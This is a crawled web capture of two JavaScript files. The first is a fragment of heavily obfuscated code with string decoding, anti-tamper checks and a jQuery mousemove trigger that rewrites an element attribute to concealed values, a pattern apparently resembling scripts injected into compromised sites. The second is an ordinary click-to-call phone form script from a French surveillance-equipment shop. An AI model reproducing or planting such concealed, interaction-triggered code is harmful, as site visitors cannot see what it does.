_0x38e803=-0x5ce*0x6+-0x1a2*-0x8+0x31c*0x7,_0x72e882,_0x5b9985,_0x49999d=0xdb8*0x1+-0x1*-0xa06+-0x17be;_0x5b9985=_0x209aa5['charAt'](_0x49999d++);~_0x5b9985&&(_0x72e882=_0x38e803%(-0x4c*-0x50+-0x1*-0x1f42+0x1*-0x36fe)?_0x72e882*(0x1ee0+-0x187a+-0x626*0x1)+_0x5b9985:_0x5b9985,_0x38e803++%(-0x2*-0x12d1+0xc10+-0x31ae))?_0x2f79f4+=_0x574e4b['charCodeAt'](_0x49999d+(0x419*0x4+-0x19d+0x157*-0xb))-(0x2*0xca3+-0x39e+-0x1*0x159e)!==0x212*0x1+0x1d70+-0x1f82?String['fromCharCode'](0x269b+-0x939+0xd*-0x22f&_0x72e882>>(-(-0xd6*0xa+0x1*-0x261d+0x49*0xa3)*_0x38e803&-0x9*0x293+-0x24*-0x2e+0x10b9)):_0x38e803:0x1e4e+0x2428+-0x5e*0xb5){_0x5b9985=_0x9122b9['indexOf'](_0x5b9985);}for(var _0x350aff=-0x25d9+0x4*0x2e1+0x1a55,_0x1da53e=_0x2f79f4['length'];_0x350aff<_0x1da53e;_0x350aff++){_0x2846a5+='%'+('00'+_0x2f79f4['charCodeAt'](_0x350aff)['toString'](-0x1569+-0x178b+0x2*0x1682))['slice'](-(-0x36*-0xa3+0x1*0x239+-0x2499));}return decodeURIComponent(_0x2846a5);};_0x3bef['TotuZy']=_0x59470f,_0x452eb7=arguments,_0x3bef['sktJBY']=!![];}var _0x17a69c=_0x2c26b5[0x1ed6+-0x2*0xf86+-0x3*-0x12],_0x581f81=_0x40926d+_0x17a69c,_0x14f910=_0x452eb7[_0x581f81];if(!_0x14f910){var _0xeb5562=function(_0x4848da){this['mtSeJE']=_0x4848da,this['qWdtom']=[-0x1571*0x1+-0x20a+0x177c,0xd57*-0x2+0x1f4e+-0x8*0x94,0x144d+0xd*0x4f+0x8*-0x30a],this['ZIynTD']=function(){return'newState';},this['ItDsut']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kXNxae']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xeb5562['prototype']['AhYhDr']=function(){var _0x137578=new RegExp(this['ItDsut']+this['kXNxae']),_0x2c2cba=_0x137578['test'](this['ZIynTD']['toString']())?--this['qWdtom'][-0x62c+0x1*-0x1733+-0x5e*-0x50]:--this['qWdtom'][0xbaa+0x924+-0x14ce];return this['kgSvTa'](_0x2c2cba);},_0xeb5562['prototype']['kgSvTa']=function(_0x38010f){if(!Boolean(~_0x38010f))return _0x38010f;return this['Xfbnrx'](this['mtSeJE']);},_0xeb5562['prototype']['Xfbnrx']=function(_0x19e5a7){for(var _0x4b327f=0x8d*0x7+-0x229b+0x1ec0,_0x19855e=this['qWdtom']['length'];_0x4b327f<_0x19855e;_0x4b327f++){this['qWdtom']['push'](Math['round'](Math['random']())),_0x19855e=this['qWdtom']['length'];}return _0x19e5a7(this['qWdtom'][-0x1*0x45a+-0x25fe+0x152c*0x2]);},new _0xeb5562(_0x3bef)['AhYhDr'](),_0x9b2784=_0x3bef['TotuZy'](_0x9b2784),_0x452eb7[_0x581f81]=_0x9b2784;}else _0x9b2784=_0x14f910;return _0x9b2784;},_0x3bef(_0x452eb7,_0x2343c6);}jQuery(document)['mousemove'](function(){var _0x4ff6a0={'IJsBg':function(_0x33f3ba,_0x1def56){return _0x33f3ba==_0x1def56;},'Fxhnv':function(_0x44aa3b,_0x63802b){return _0x44aa3b(_0x63802b);},'neTCt':function(_0x340e7f,_0x283e8a){return _0x340e7f(_0x283e8a);},'CuCot':_0x44b97b(0x31d,0x2e0,0x2e5,0x318),'JKTkY':_0x44b97b(0x252,0x2ec,0x2a2,0x299)+_0x44b97b(0x2bc,0x258,0x2ce,0x2a2)+';','qXtlt':function(_0x166b4b){return _0x166b4b();},'ayGsE':function(_0x3bf57e,_0x1603ec){return _0x3bf57e(_0x1603ec);},'uydnh':_0x44b97b(0x33f,0x302,0x247,0x2ca),'nMlaM':_0x44b97b(0x28b,0x1e4,0x1dc,0x23a),'muAdr':_0x1e2714(0x148,0x18c,0xdb,0x132)};_0x4ff6a0[_0x44b97b(0x261,0x240,0x2ef,0x2cf)](_0x4ff6a0['Fxhnv'](jQuery,_0x13be47)['length'],0x1*-0x36c+0x49f+0x133*-0x1)&&!_0x334ac6&&(_0x4ff6a0[_0x1e2714(0x152,0x18a,0x127,0x1e0)](jQuery,_0x282af4)['attr'](_0x4ff6a0['CuCot'],_0x4ff6a0[_0x44b97b(0x333,0x2fc,0x33c,0x2e0)]),_0x4ff6a0['qXtlt'](_0x5dc163));function _0x44b97b(_0x44b1fe,_0x5d79b5,_0x32b1a4,_0x1ed787){return _0x311da9(_0x44b1fe-0x168,_0x1ed787- -0x21e,_0x32b1a4,_0x1ed787-0xc9);}function _0x1e2714(_0x2257f1,_0x3235e3,_0x50aade,_0x1595ca){return _0x13fab9(_0x2257f1-0x3b,_0x2257f1- -0xe2,_0x1595ca,_0x1595ca-0xec);}_0x4ff6a0[_0x44b97b(0x225,0x2a9,0x213,0x285)](jQuery,_0x4ff6a0[_0x44b97b(0x398,0x33b,0x3b3,0x340)])[_0x1e2714(0x4c,0xa1,-0x32,0x98)](_0x4ff6a0[_0x44b97b(0x280,0x27b,0x2fa,0x28b)]),_0x4ff6a0[_0x44b97b(0x27d,0x27f,0x1f4,0x275)](jQuery,_0x4ff6a0[_0x1e2714(0x53,0x9a,0x1,0x9c)])[_0x1e2714(0x4c,0x24,0xd2,0x4e)](_0x4ff6a0[_0x44b97b(0x210,0x263,0x22c,0x28b)]);});

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/tm/click2call.js
body_size: 676
content:
function checkInputTelephone(string){
    var regex = new RegExp(/^(01|02|03|04|05|06|07|09)[0-9]{8}/gi);
    if(regex.test(string))
    {
        return true;
    }
    else
    {
        return false;
    }
}
function callme(txt_name){
	var numero = $(txt_name).value;
	numero = numero.replace(/ /g,"");
    if (checkInputTelephone(numero)){
    	confirm("Votre demande a bien été prise en compte, vous serez contacté très prochainement.");

		var monappel = false;

		// Vérification des horaires
		var madate = new Date();

		// Exclure le samedi et dimanche
		if (madate.getDay() < 7 && madate.getDay() > 0){

			var monheure = madate.getHours();

			// Entre 9h et 18h
			if (monheure > 9 && monheure < 18){
				monappel = true;
			}
			
		}

		if (monappel == true){
			new Ajax.Request('/ajax/click2call.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						alert("Appel en cours ...");
					}
					if (response.responseText == "ERR"){
						alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}else{
			new Ajax.Request('/ajax/click2callHoraire.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						//alert("Enregistrement en cours ...");
					}
					if (response.responseText == "ERR"){
						//alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}
    }else{
    	alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
    }
}